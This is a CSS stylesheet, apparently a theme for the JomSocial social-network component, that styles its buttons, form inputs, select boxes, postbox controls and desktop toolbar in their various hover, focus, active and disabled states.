html .joms-postbox-tab .joms-postbox-done.focus,
html .joms-focus__button--add.focus,
html .joms-button--primary:active,
html .joms-button--add:active,
html .joms-button--login:active,
html .joms-button__reject:active,
html .joms-postbox-tab .joms-postbox-save:active,
html .joms-postbox-tab .joms-postbox-done:active,
html .joms-focus__button--add:active,
html .joms-button--primary.active,
html .joms-button--add.active,
html .joms-button--login.active,
html .joms-button__reject.active,
html .joms-postbox-tab .joms-postbox-save.active,
html .joms-postbox-tab .joms-postbox-done.active,
html .joms-focus__button--add.active,
.open > .dropdown-togglehtml .joms-button--primary,
.open > .dropdown-togglehtml .joms-button--add,
.open > .dropdown-togglehtml .joms-button--login,
.open > .dropdown-togglehtml .joms-button__reject,
.open > .dropdown-togglehtml .joms-postbox-tab .joms-postbox-save,
.open > .dropdown-togglehtml .joms-postbox-tab .joms-postbox-done,
.open > .dropdown-togglehtml .joms-focus__button--add {
  color: #ffffff;
  background-color: #3f120f;
  border-color: #220a08;
}
html .joms-button--primary:active,
html .joms-button--add:active,
html .joms-button--login:active,
html .joms-button__reject:active,
html .joms-postbox-tab .joms-postbox-save:active,
html .joms-postbox-tab .joms-postbox-done:active,
html .joms-focus__button--add:active,
html .joms-button--primary.active,
html .joms-button--add.active,
html .joms-button--login.active,
html .joms-button__reject.active,
html .joms-postbox-tab .joms-postbox-save.active,
html .joms-postbox-tab .joms-postbox-done.active,
html .joms-focus__button--add.active,
.open > .dropdown-togglehtml .joms-button--primary,
.open > .dropdown-togglehtml .joms-button--add,
.open > .dropdown-togglehtml .joms-button--login,
.open > .dropdown-togglehtml .joms-button__reject,
.open > .dropdown-togglehtml .joms-postbox-tab .joms-postbox-save,
.open > .dropdown-togglehtml .joms-postbox-tab .joms-postbox-done,
.open > .dropdown-togglehtml .joms-focus__button--add {
  background-image: none;
}
html .joms-button--primary.disabled,
html .joms-button--add.disabled,
html .joms-button--login.disabled,
html .joms-button__reject.disabled,
html .joms-postbox-tab .joms-postbox-save.disabled,
html .joms-postbox-tab .joms-postbox-done.disabled,
html .joms-focus__button--add.disabled,
html .joms-button--primary[disabled],
html .joms-button--add[disabled],
html .joms-button--login[disabled],
html .joms-button__reject[disabled],
html .joms-postbox-tab .joms-postbox-save[disabled],
html .joms-postbox-tab .joms-postbox-done[disabled],
html .joms-focus__button--add[disabled],
fieldset[disabled] html .joms-button--primary,
fieldset[disabled] html .joms-button--add,
fieldset[disabled] html .joms-button--login,
fieldset[disabled] html .joms-button__reject,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-save,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-done,
fieldset[disabled] html .joms-focus__button--add,
html .joms-button--primary.disabled:hover,
html .joms-button--add.disabled:hover,
html .joms-button--login.disabled:hover,
html .joms-button__reject.disabled:hover,
html .joms-postbox-tab .joms-postbox-save.disabled:hover,
html .joms-postbox-tab .joms-postbox-done.disabled:hover,
html .joms-focus__button--add.disabled:hover,
html .joms-button--primary[disabled]:hover,
html .joms-button--add[disabled]:hover,
html .joms-button--login[disabled]:hover,
html .joms-button__reject[disabled]:hover,
html .joms-postbox-tab .joms-postbox-save[disabled]:hover,
html .joms-postbox-tab .joms-postbox-done[disabled]:hover,
html .joms-focus__button--add[disabled]:hover,
fieldset[disabled] html .joms-button--primary:hover,
fieldset[disabled] html .joms-button--add:hover,
fieldset[disabled] html .joms-button--login:hover,
fieldset[disabled] html .joms-button__reject:hover,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-save:hover,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-done:hover,
fieldset[disabled] html .joms-focus__button--add:hover,
html .joms-button--primary.disabled:focus,
html .joms-button--add.disabled:focus,
html .joms-button--login.disabled:focus,
html .joms-button__reject.disabled:focus,
html .joms-postbox-tab .joms-postbox-save.disabled:focus,
html .joms-postbox-tab .joms-postbox-done.disabled:focus,
html .joms-focus__button--add.disabled:focus,
html .joms-button--primary[disabled]:focus,
html .joms-button--add[disabled]:focus,
html .joms-button--login[disabled]:focus,
html .joms-button__reject[disabled]:focus,
html .joms-postbox-tab .joms-postbox-save[disabled]:focus,
html .joms-postbox-tab .joms-postbox-done[disabled]:focus,
html .joms-focus__button--add[disabled]:focus,
fieldset[disabled] html .joms-button--primary:focus,
fieldset[disabled] html .joms-button--add:focus,
fieldset[disabled] html .joms-button--login:focus,
fieldset[disabled] html .joms-button__reject:focus,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-save:focus,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-done:focus,
fieldset[disabled] html .joms-focus__button--add:focus,
html .joms-button--primary.disabled.focus,
html .joms-button--add.disabled.focus,
html .joms-button--login.disabled.focus,
html .joms-button__reject.disabled.focus,
html .joms-postbox-tab .joms-postbox-save.disabled.focus,
html .joms-postbox-tab .joms-postbox-done.disabled.focus,
html .joms-focus__button--add.disabled.focus,
html .joms-button--primary[disabled].focus,
html .joms-button--add[disabled].focus,
html .joms-button--login[disabled].focus,
html .joms-button__reject[disabled].focus,
html .joms-postbox-tab .joms-postbox-save[disabled].focus,
html .joms-postbox-tab .joms-postbox-done[disabled].focus,
html .joms-focus__button--add[disabled].focus,
fieldset[disabled] html .joms-button--primary.focus,
fieldset[disabled] html .joms-button--add.focus,
fieldset[disabled] html .joms-button--login.focus,
fieldset[disabled] html .joms-button__reject.focus,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-save.focus,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-done.focus,
fieldset[disabled] html .joms-focus__button--add.focus,
html .joms-button--primary.disabled:active,
html .joms-button--add.disabled:active,
html .joms-button--login.disabled:active,
html .joms-button__reject.disabled:active,
html .joms-postbox-tab .joms-postbox-save.disabled:active,
html .joms-postbox-tab .joms-postbox-done.disabled:active,
html .joms-focus__button--add.disabled:active,
html .joms-button--primary[disabled]:active,
html .joms-button--add[disabled]:active,
html .joms-button--login[disabled]:active,
html .joms-button__reject[disabled]:active,
html .joms-postbox-tab .joms-postbox-save[disabled]:active,
html .joms-postbox-tab .joms-postbox-done[disabled]:active,
html .joms-focus__button--add[disabled]:active,
fieldset[disabled] html .joms-button--primary:active,
fieldset[disabled] html .joms-button--add:active,
fieldset[disabled] html .joms-button--login:active,
fieldset[disabled] html .joms-button__reject:active,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-save:active,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-done:active,
fieldset[disabled] html .joms-focus__button--add:active,
html .joms-button--primary.disabled.active,
html .joms-button--add.disabled.active,
html .joms-button--login.disabled.active,
html .joms-button__reject.disabled.active,
html .joms-postbox-tab .joms-postbox-save.disabled.active,
html .joms-postbox-tab .joms-postbox-done.disabled.active,
html .joms-focus__button--add.disabled.active,
html .joms-button--primary[disabled].active,
html .joms-button--add[disabled].active,
html .joms-button--login[disabled].active,
html .joms-button__reject[disabled].active,
html .joms-postbox-tab .joms-postbox-save[disabled].active,
html .joms-postbox-tab .joms-postbox-done[disabled].active,
html .joms-focus__button--add[disabled].active,
fieldset[disabled] html .joms-button--primary.active,
fieldset[disabled] html .joms-button--add.active,
fieldset[disabled] html .joms-button--login.active,
fieldset[disabled] html .joms-button__reject.active,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-save.active,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-done.active,
fieldset[disabled] html .joms-focus__button--add.active {
  background-color: #691d18;
  border-color: #541713;
}
html .joms-button--primary .badge,
html .joms-button--add .badge,
html .joms-button--login .badge,
html .joms-button__reject .badge,
html .joms-postbox-tab .joms-postbox-save .badge,
html .joms-postbox-tab .joms-postbox-done .badge,
html .joms-focus__button--add .badge {
  color: #691d18;
  background-color: #ffffff;
}
html .joms-button--primary .joms-icon,
html .joms-button--add .joms-icon,
html .joms-button--login .joms-icon,
html .joms-button__reject .joms-icon,
html .joms-postbox-tab .joms-postbox-save .joms-icon,
html .joms-postbox-tab .joms-postbox-done .joms-icon,
html .joms-focus__button--add .joms-icon {
  fill: #ffffff;
}
html .joms-button--primary.joms-button--smallest,
html .joms-button--add.joms-button--smallest,
html .joms-button--login.joms-button--smallest,
html .joms-button__reject.joms-button--smallest,
html .joms-postbox-tab .joms-postbox-save.joms-button--smallest,
html .joms-postbox-tab .joms-postbox-done.joms-button--smallest,
html .joms-focus__button--add.joms-button--smallest {
  padding: 4px 12px;
  line-height: 1;
}
html .joms-button--primary.joms-button--small,
html .joms-button--add.joms-button--small,
html .joms-button--login.joms-button--small,
html .joms-button__reject.joms-button--small,
html .joms-postbox-tab .joms-postbox-save.joms-button--small,
html .joms-postbox-tab .joms-postbox-done.joms-button--small,
html .joms-focus__button--add.joms-button--small {
  padding: 6px 12px;
  line-height: 1;
}
html .joms-button--primary.joms-button--login,
html .joms-button--add.joms-button--login,
html .joms-button--login.joms-button--login,
html .joms-button__reject.joms-button--login,
html .joms-postbox-tab .joms-postbox-save.joms-button--login,
html .joms-postbox-tab .joms-postbox-done.joms-button--login,
html .joms-focus__button--add.joms-button--login {
  font-weight: 500;
  font-size: 15px;
  letter-spacing: 0.25px;
  text-transform: uppercase;
}
html .joms-button--primary:hover,
html .joms-button--add:hover,
html .joms-button--login:hover,
html .joms-button__reject:hover,
html .joms-postbox-tab .joms-postbox-save:hover,
html .joms-postbox-tab .joms-postbox-done:hover,
html .joms-focus__button--add:hover,
html .joms-button--primary:focus,
html .joms-button--add:focus,
html .joms-button--login:focus,
html .joms-button__reject:focus,
html .joms-postbox-tab .joms-postbox-save:focus,
html .joms-postbox-tab .joms-postbox-done:focus,
html .joms-focus__button--add:focus,
html .joms-button--primary:active,
html .joms-button--add:active,
html .joms-button--login:active,
html .joms-button__reject:active,
html .joms-postbox-tab .joms-postbox-save:active,
html .joms-postbox-tab .joms-postbox-done:active,
html .joms-focus__button--add:active {
  color: #ffffff !important;
}
html .joms-button--add {
  vertical-align: top;
  position: static;
}
html .joms-button--add.joms-button--smallest {
  padding: 4px 12px;
  line-height: 1;
}
html .joms-button--add.joms-button--small {
  padding: 6px 12px;
  line-height: 1;
}
html .joms-button__next,
html .joms-button--secondary,
html .joms-button--signup,
html .joms-focus__button--message {
  color: #ffffff;
  background-color: #5cb85c;
  border-color: #4cae4c;
  padding: 8px 20px;
  font-size: 13px;
  line-height: 24px;
  border-radius: 0px;
}
html .joms-button__next:hover,
html .joms-button--secondary:hover,
html .joms-button--signup:hover,
html .joms-focus__button--message:hover,
html .joms-button__next:focus,
html .joms-button--secondary:focus,
html .joms-button--signup:focus,
html .joms-focus__button--message:focus,
html .joms-button__next.focus,
html .joms-button--secondary.focus,
html .joms-button--signup.focus,
html .joms-focus__button--message.focus,
html .joms-button__next:active,
html .joms-button--secondary:active,
html .joms-button--signup:active,
html .joms-focus__button--message:active,
html .joms-button__next.active,
html .joms-button--secondary.active,
html .joms-button--signup.active,
html .joms-focus__button--message.active,
.open > .dropdown-togglehtml .joms-button__next,
.open > .dropdown-togglehtml .joms-button--secondary,
.open > .dropdown-togglehtml .joms-button--signup,
.open > .dropdown-togglehtml .joms-focus__button--message {
  color: #ffffff;
  background-color: #449d44;
  border-color: #398439;
}
html .joms-button__next:active,
html .joms-button--secondary:active,
html .joms-button--signup:active,
html .joms-focus__button--message:active,
html .joms-button__next.active,
html .joms-button--secondary.active,
html .joms-button--signup.active,
html .joms-focus__button--message.active,
.open > .dropdown-togglehtml .joms-button__next,
.open > .dropdown-togglehtml .joms-button--secondary,
.open > .dropdown-togglehtml .joms-button--signup,
.open > .dropdown-togglehtml .joms-focus__button--message {
  background-image: none;
}
html .joms-button__next.disabled,
html .joms-button--secondary.disabled,
html .joms-button--signup.disabled,
html .joms-focus__button--message.disabled,
html .joms-button__next[disabled],
html .joms-button--secondary[disabled],
html .joms-button--signup[disabled],
html .joms-focus__button--message[disabled],
fieldset[disabled] html .joms-button__next,
fieldset[disabled] html .joms-button--secondary,
fieldset[disabled] html .joms-button--signup,
fieldset[disabled] html .joms-focus__button--message,
html .joms-button__next.disabled:hover,
html .joms-button--secondary.disabled:hover,
html .joms-button--signup.disabled:hover,
html .joms-focus__button--message.disabled:hover,
html .joms-button__next[disabled]:hover,
html .joms-button--secondary[disabled]:hover,
html .joms-button--signup[disabled]:hover,
html .joms-focus__button--message[disabled]:hover,
fieldset[disabled] html .joms-button__next:hover,
fieldset[disabled] html .joms-button--secondary:hover,
fieldset[disabled] html .joms-button--signup:hover,
fieldset[disabled] html .joms-focus__button--message:hover,
html .joms-button__next.disabled:focus,
html .joms-button--secondary.disabled:focus,
html .joms-button--signup.disabled:focus,
html .joms-focus__button--message.disabled:focus,
html .joms-button__next[disabled]:focus,
html .joms-button--secondary[disabled]:focus,
html .joms-button--signup[disabled]:focus,
html .joms-focus__button--message[disabled]:focus,
fieldset[disabled] html .joms-button__next:focus,
fieldset[disabled] html .joms-button--secondary:focus,
fieldset[disabled] html .joms-button--signup:focus,
fieldset[disabled] html .joms-focus__button--message:focus,
html .joms-button__next.disabled.focus,
html .joms-button--secondary.disabled.focus,
html .joms-button--signup.disabled.focus,
html .joms-focus__button--message.disabled.focus,
html .joms-button__next[disabled].focus,
html .joms-button--secondary[disabled].focus,
html .joms-button--signup[disabled].focus,
html .joms-focus__button--message[disabled].focus,
fieldset[disabled] html .joms-button__next.focus,
fieldset[disabled] html .joms-button--secondary.focus,
fieldset[disabled] html .joms-button--signup.focus,
fieldset[disabled] html .joms-focus__button--message.focus,
html .joms-button__next.disabled:active,
html .joms-button--secondary.disabled:active,
html .joms-button--signup.disabled:active,
html .joms-focus__button--message.disabled:active,
html .joms-button__next[disabled]:active,
html .joms-button--secondary[disabled]:active,
html .joms-button--signup[disabled]:active,
html .joms-focus__button--message[disabled]:active,
fieldset[disabled] html .joms-button__next:active,
fieldset[disabled] html .joms-button--secondary:active,
fieldset[disabled] html .joms-button--signup:active,
fieldset[disabled] html .joms-focus__button--message:active,
html .joms-button__next.disabled.active,
html .joms-button--secondary.disabled.active,
html .joms-button--signup.disabled.active,
html .joms-focus__button--message.disabled.active,
html .joms-button__next[disabled].active,
html .joms-button--secondary[disabled].active,
html .joms-button--signup[disabled].active,
html .joms-focus__button--message[disabled].active,
fieldset[disabled] html .joms-button__next.active,
fieldset[disabled] html .joms-button--secondary.active,
fieldset[disabled] html .joms-button--signup.active,
fieldset[disabled] html .joms-focus__button--message.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
html .joms-button__next .badge,
html .joms-button--secondary .badge,
html .joms-button--signup .badge,
html .joms-focus__button--message .badge {
  color: #5cb85c;
  background-color: #ffffff;
}
html .joms-button__next .joms-icon,
html .joms-button--secondary .joms-icon,
html .joms-button--signup .joms-icon,
html .joms-focus__button--message .joms-icon {
  fill: #ffffff;
}
html .joms-button__next.joms-button--smallest,
html .joms-button--secondary.joms-button--smallest,
html .joms-button--signup.joms-button--smallest,
html .joms-focus__button--message.joms-button--smallest {
  padding: 4px 12px;
  line-height: 1;
}
html .joms-button__next.joms-button--small,
html .joms-button--secondary.joms-button--small,
html .joms-button--signup.joms-button--small,
html .joms-focus__button--message.joms-button--small {
  padding: 6px 12px;
  line-height: 1;
}
html .joms-button--neutral,
html .joms-button--privacy,
html .joms-button--more,
html .joms-button--comment,
html .joms-button__approve,
html .joms-postbox-tab .joms-postbox-cancel,
html .joms-focus__button--options {
  color: #333333;
  background-color: #ffffff;
  border-color: #cccccc;
  padding: 8px 20px;
  font-size: 13px;
  line-height: 24px;
  border-radius: 0px;
}
html .joms-button--neutral:hover,
html .joms-button--privacy:hover,
html .joms-button--more:hover,
html .joms-button--comment:hover,
html .joms-button__approve:hover,
html .joms-postbox-tab .joms-postbox-cancel:hover,
html .joms-focus__button--options:hover,
html .joms-button--neutral:focus,
html .joms-button--privacy:focus,
html .joms-button--more:focus,
html .joms-button--comment:focus,
html .joms-button__approve:focus,
html .joms-postbox-tab .joms-postbox-cancel:focus,
html .joms-focus__button--options:focus,
html .joms-button--neutral.focus,
html .joms-button--privacy.focus,
html .joms-button--more.focus,
html .joms-button--comment.focus,
html .joms-button__approve.focus,
html .joms-postbox-tab .joms-postbox-cancel.focus,
html .joms-focus__button--options.focus,
html .joms-button--neutral:active,
html .joms-button--privacy:active,
html .joms-button--more:active,
html .joms-button--comment:active,
html .joms-button__approve:active,
html .joms-postbox-tab .joms-postbox-cancel:active,
html .joms-focus__button--options:active,
html .joms-button--neutral.active,
html .joms-button--privacy.active,
html .joms-button--more.active,
html .joms-button--comment.active,
html .joms-button__approve.active,
html .joms-postbox-tab .joms-postbox-cancel.active,
html .joms-focus__button--options.active,
.open > .dropdown-togglehtml .joms-button--neutral,
.open > .dropdown-togglehtml .joms-button--privacy,
.open > .dropdown-togglehtml .joms-button--more,
.open > .dropdown-togglehtml .joms-button--comment,
.open > .dropdown-togglehtml .joms-button__approve,
.open > .dropdown-togglehtml .joms-postbox-tab .joms-postbox-cancel,
.open > .dropdown-togglehtml .joms-focus__button--options {
  color: #333333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
html .joms-button--neutral:active,
html .joms-button--privacy:active,
html .joms-button--more:active,
html .joms-button--comment:active,
html .joms-button__approve:active,
html .joms-postbox-tab .joms-postbox-cancel:active,
html .joms-focus__button--options:active,
html .joms-button--neutral.active,
html .joms-button--privacy.active,
html .joms-button--more.active,
html .joms-button--comment.active,
html .joms-button__approve.active,
html .joms-postbox-tab .joms-postbox-cancel.active,
html .joms-focus__button--options.active,
.open > .dropdown-togglehtml .joms-button--neutral,
.open > .dropdown-togglehtml .joms-button--privacy,
.open > .dropdown-togglehtml .joms-button--more,
.open > .dropdown-togglehtml .joms-button--comment,
.open > .dropdown-togglehtml .joms-button__approve,
.open > .dropdown-togglehtml .joms-postbox-tab .joms-postbox-cancel,
.open > .dropdown-togglehtml .joms-focus__button--options {
  background-image: none;
}
html .joms-button--neutral.disabled,
html .joms-button--privacy.disabled,
html .joms-button--more.disabled,
html .joms-button--comment.disabled,
html .joms-button__approve.disabled,
html .joms-postbox-tab .joms-postbox-cancel.disabled,
html .joms-focus__button--options.disabled,
html .joms-button--neutral[disabled],
html .joms-button--privacy[disabled],
html .joms-button--more[disabled],
html .joms-button--comment[disabled],
html .joms-button__approve[disabled],
html .joms-postbox-tab .joms-postbox-cancel[disabled],
html .joms-focus__button--options[disabled],
fieldset[disabled] html .joms-button--neutral,
fieldset[disabled] html .joms-button--privacy,
fieldset[disabled] html .joms-button--more,
fieldset[disabled] html .joms-button--comment,
fieldset[disabled] html .joms-button__approve,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-cancel,
fieldset[disabled] html .joms-focus__button--options,
html .joms-button--neutral.disabled:hover,
html .joms-button--privacy.disabled:hover,
html .joms-button--more.disabled:hover,
html .joms-button--comment.disabled:hover,
html .joms-button__approve.disabled:hover,
html .joms-postbox-tab .joms-postbox-cancel.disabled:hover,
html .joms-focus__button--options.disabled:hover,
html .joms-button--neutral[disabled]:hover,
html .joms-button--privacy[disabled]:hover,
html .joms-button--more[disabled]:hover,
html .joms-button--comment[disabled]:hover,
html .joms-button__approve[disabled]:hover,
html .joms-postbox-tab .joms-postbox-cancel[disabled]:hover,
html .joms-focus__button--options[disabled]:hover,
fieldset[disabled] html .joms-button--neutral:hover,
fieldset[disabled] html .joms-button--privacy:hover,
fieldset[disabled] html .joms-button--more:hover,
fieldset[disabled] html .joms-button--comment:hover,
fieldset[disabled] html .joms-button__approve:hover,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-cancel:hover,
fieldset[disabled] html .joms-focus__button--options:hover,
html .joms-button--neutral.disabled:focus,
html .joms-button--privacy.disabled:focus,
html .joms-button--more.disabled:focus,
html .joms-button--comment.disabled:focus,
html .joms-button__approve.disabled:focus,
html .joms-postbox-tab .joms-postbox-cancel.disabled:focus,
html .joms-focus__button--options.disabled:focus,
html .joms-button--neutral[disabled]:focus,
html .joms-button--privacy[disabled]:focus,
html .joms-button--more[disabled]:focus,
html .joms-button--comment[disabled]:focus,
html .joms-button__approve[disabled]:focus,
html .joms-postbox-tab .joms-postbox-cancel[disabled]:focus,
html .joms-focus__button--options[disabled]:focus,
fieldset[disabled] html .joms-button--neutral:focus,
fieldset[disabled] html .joms-button--privacy:focus,
fieldset[disabled] html .joms-button--more:focus,
fieldset[disabled] html .joms-button--comment:focus,
fieldset[disabled] html .joms-button__approve:focus,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-cancel:focus,
fieldset[disabled] html .joms-focus__button--options:focus,
html .joms-button--neutral.disabled.focus,
html .joms-button--privacy.disabled.focus,
html .joms-button--more.disabled.focus,
html .joms-button--comment.disabled.focus,
html .joms-button__approve.disabled.focus,
html .joms-postbox-tab .joms-postbox-cancel.disabled.focus,
html .joms-focus__button--options.disabled.focus,
html .joms-button--neutral[disabled].focus,
html .joms-button--privacy[disabled].focus,
html .joms-button--more[disabled].focus,
html .joms-button--comment[disabled].focus,
html .joms-button__approve[disabled].focus,
html .joms-postbox-tab .joms-postbox-cancel[disabled].focus,
html .joms-focus__button--options[disabled].focus,
fieldset[disabled] html .joms-button--neutral.focus,
fieldset[disabled] html .joms-button--privacy.focus,
fieldset[disabled] html .joms-button--more.focus,
fieldset[disabled] html .joms-button--comment.focus,
fieldset[disabled] html .joms-button__approve.focus,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-cancel.focus,
fieldset[disabled] html .joms-focus__button--options.focus,
html .joms-button--neutral.disabled:active,
html .joms-button--privacy.disabled:active,
html .joms-button--more.disabled:active,
html .joms-button--comment.disabled:active,
html .joms-button__approve.disabled:active,
html .joms-postbox-tab .joms-postbox-cancel.disabled:active,
html .joms-focus__button--options.disabled:active,
html .joms-button--neutral[disabled]:active,
html .joms-button--privacy[disabled]:active,
html .joms-button--more[disabled]:active,
html .joms-button--comment[disabled]:active,
html .joms-button__approve[disabled]:active,
html .joms-postbox-tab .joms-postbox-cancel[disabled]:active,
html .joms-focus__button--options[disabled]:active,
fieldset[disabled] html .joms-button--neutral:active,
fieldset[disabled] html .joms-button--privacy:active,
fieldset[disabled] html .joms-button--more:active,
fieldset[disabled] html .joms-button--comment:active,
fieldset[disabled] html .joms-button__approve:active,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-cancel:active,
fieldset[disabled] html .joms-focus__button--options:active,
html .joms-button--neutral.disabled.active,
html .joms-button--privacy.disabled.active,
html .joms-button--more.disabled.active,
html .joms-button--comment.disabled.active,
html .joms-button__approve.disabled.active,
html .joms-postbox-tab .joms-postbox-cancel.disabled.active,
html .joms-focus__button--options.disabled.active,
html .joms-button--neutral[disabled].active,
html .joms-button--privacy[disabled].active,
html .joms-button--more[disabled].active,
html .joms-button--comment[disabled].active,
html .joms-button__approve[disabled].active,
html .joms-postbox-tab .joms-postbox-cancel[disabled].active,
html .joms-focus__button--options[disabled].active,
fieldset[disabled] html .joms-button--neutral.active,
fieldset[disabled] html .joms-button--privacy.active,
fieldset[disabled] html .joms-button--more.active,
fieldset[disabled] html .joms-button--comment.active,
fieldset[disabled] html .joms-button__approve.active,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-cancel.active,
fieldset[disabled] html .joms-focus__button--options.active {
  background-color: #ffffff;
  border-color: #cccccc;
}
html .joms-button--neutral .badge,
html .joms-button--privacy .badge,
html .joms-button--more .badge,
html .joms-button--comment .badge,
html .joms-button__approve .badge,
html .joms-postbox-tab .joms-postbox-cancel .badge,
html .joms-focus__button--options .badge {
  color: #ffffff;
  background-color: #333333;
}
html .joms-button--neutral.joms-button--smallest,
html .joms-button--privacy.joms-button--smallest,
html .joms-button--more.joms-button--smallest,
html .joms-button--comment.joms-button--smallest,
html .joms-button__approve.joms-button--smallest,
html .joms-postbox-tab .joms-postbox-cancel.joms-button--smallest,
html .joms-focus__button--options.joms-button--smallest {
  padding: 4px 12px;
  line-height: 1;
}
html .joms-button--neutral.joms-button--small,
html .joms-button--privacy.joms-button--small,
html .joms-button--more.joms-button--small,
html .joms-button--comment.joms-button--small,
html .joms-button__approve.joms-button--small,
html .joms-postbox-tab .joms-postbox-cancel.joms-button--small,
html .joms-focus__button--options.joms-button--small {
  padding: 6px 12px;
  line-height: 1;
}
html .joms-input[type="text"],
html .joms-input[type="password"],
html .joms-select--wrapper,
html .joms-textarea,
html .joms-select--wrapper,
html .joms-notifications__label {
  border-radius: 0px;
}
html .joms-input[type="text"]:focus,
html .joms-input[type="password"]:focus,
html .joms-select--wrapper:focus,
html .joms-textarea:focus,
html .joms-select--wrapper:focus,
html .joms-notifications__label:focus {
  border-color: #691d18;
}
html .joms-select--wrapper {
  padding: 0;
  border: 0 !important;
}
html .joms-select--wrapper:after {
  right: 24px;
}
html .joms-select--wrapper .joms-select {
  border: 1px solid #eaeaea;
  border-radius: 0;
  padding-left: 12px;
}
html .joms-select--wrapper .joms-select:focus {
  border-color: #691d18;
}
html .joms-postbox-tab .joms-postbox-action {
  bottom: 4px;
}
@media (max-width: 767px) {
  html .joms-postbox-tab .joms-postbox-action {
    bottom: 0;
  }
}
html .joms-postbox-tab .joms-postbox-cancel,
html .joms-postbox-tab .joms-postbox-save {
  line-height: 20px;
  padding: 0 12px;
}
html .joms-form__group .joms-input {
  color: #333333;
  background-color: #ffffff;
  border-color: #cccccc;
  padding: 10px 20px;
  font-size: 13px;
  line-height: 24px;
  border-radius: 0px;
}
html .joms-form__group .joms-input:hover,
html .joms-form__group .joms-input:focus,
html .joms-form__group .joms-input.focus,
html .joms-form__group .joms-input:active,
html .joms-form__group .joms-input.active,
.open > .dropdown-togglehtml .joms-form__group .joms-input {
  color: #333333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
html .joms-form__group .joms-input:active,
html .joms-form__group .joms-input.active,
.open > .dropdown-togglehtml .joms-form__group .joms-input {
  background-image: none;
}
html .joms-form__group .joms-input.disabled,
html .joms-form__group .joms-input[disabled],
fieldset[disabled] html .joms-form__group .joms-input,
html .joms-form__group .joms-input.disabled:hover,
html .joms-form__group .joms-input[disabled]:hover,
fieldset[disabled] html .joms-form__group .joms-input:hover,
html .joms-form__group .joms-input.disabled:focus,
html .joms-form__group .joms-input[disabled]:focus,
fieldset[disabled] html .joms-form__group .joms-input:focus,
html .joms-form__group .joms-input.disabled.focus,
html .joms-form__group .joms-input[disabled].focus,
fieldset[disabled] html .joms-form__group .joms-input.focus,
html .joms-form__group .joms-input.disabled:active,
html .joms-form__group .joms-input[disabled]:active,
fieldset[disabled] html .joms-form__group .joms-input:active,
html .joms-form__group .joms-input.disabled.active,
html .joms-form__group .joms-input[disabled].active,
fieldset[disabled] html .joms-form__group .joms-input.active {
  background-color: #ffffff;
  border-color: #cccccc;
}
html .joms-form__group .joms-input .badge {
  color: #ffffff;
  background-color: #333333;
}
html .joms-form__group .joms-input[type="text"],
html .joms-form__group .joms-input[type="password"] {
  border-color: #eaeaea;
}
html .joms-form__group .joms-input[type="text"]:focus,
html .joms-form__group .joms-input[type="password"]:focus,
html .joms-form__group .joms-input[type="text"]:active,
html .joms-form__group .joms-input[type="password"]:active,
html .joms-form__group .joms-input[type="text"]:hover,
html .joms-form__group .joms-input[type="password"]:hover {
  background: transparent;
  border-color: #691d18;
}
html .joms-form__group.has-privacy .joms-button--privacy {
  color: #333333;
  background-color: #ffffff;
  border-color: #cccccc;
  padding: 10px 20px;
  font-size: 13px;
  line-height: 24px;
  border-radius: 0px;
}
html .joms-form__group.has-privacy .joms-button--privacy:hover,
html .joms-form__group.has-privacy .joms-button--privacy:focus,
html .joms-form__group.has-privacy .joms-button--privacy.focus,
html .joms-form__group.has-privacy .joms-button--privacy:active,
html .joms-form__group.has-privacy .joms-button--privacy.active,
.open > .dropdown-togglehtml .joms-form__group.has-privacy .joms-button--privacy {
  color: #333333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
html .joms-form__group.has-privacy .joms-button--privacy:active,
html .joms-form__group.has-privacy .joms-button--privacy.active,
.open > .dropdown-togglehtml .joms-form__group.has-privacy .joms-button--privacy {
  background-image: none;
}
html .joms-form__group.has-privacy .joms-button--privacy.disabled,
html .joms-form__group.has-privacy .joms-button--privacy[disabled],
fieldset[disabled] html .joms-form__group.has-privacy .joms-button--privacy,
html .joms-form__group.has-privacy .joms-button--privacy.disabled:hover,
html .joms-form__group.has-privacy .joms-button--privacy[disabled]:hover,
fieldset[disabled] html .joms-form__group.has-privacy .joms-button--privacy:hover,
html .joms-form__group.has-privacy .joms-button--privacy.disabled:focus,
html .joms-form__group.has-privacy .joms-button--privacy[disabled]:focus,
fieldset[disabled] html .joms-form__group.has-privacy .joms-button--privacy:focus,
html .joms-form__group.has-privacy .joms-button--privacy.disabled.focus,
html .joms-form__group.has-privacy .joms-button--privacy[disabled].focus,
fieldset[disabled] html .joms-form__group.has-privacy .joms-button--privacy.focus,
html .joms-form__group.has-privacy .joms-button--privacy.disabled:active,
html .joms-form__group.has-privacy .joms-button--privacy[disabled]:active,
fieldset[disabled] html .joms-form__group.has-privacy .joms-button--privacy:active,
html .joms-form__group.has-privacy .joms-button--privacy.disabled.active,
html .joms-form__group.has-privacy .joms-button--privacy[disabled].active,
fieldset[disabled] html .joms-form__group.has-privacy .joms-button--privacy.active {
  background-color: #ffffff;
  border-color: #cccccc;
}
html .joms-form__group.has-privacy .joms-button--privacy .badge {
  color: #ffffff;
  background-color: #333333;
}
html .com_community .input-mini {
  display: inline-block;
}
html .joms-button--full-small + .joms-button--full-small {
  margin-left: 5px;
}
html .joms-input--datepicker {
  cursor: text;
}
html .joms-toolbar--desktop {
  border: 0;
  border-bottom: 1px solid #eaeaea;
  padding: 0 96px 0 180px;
  margin-bottom: 0;
  -webkit-transition: background 500ms;
  -o-transition: background 500ms;
  transition: background 500ms;
}
html .joms-toolbar--desktop .joms-popover__content h5 {
  margin-bottom: 0;
}
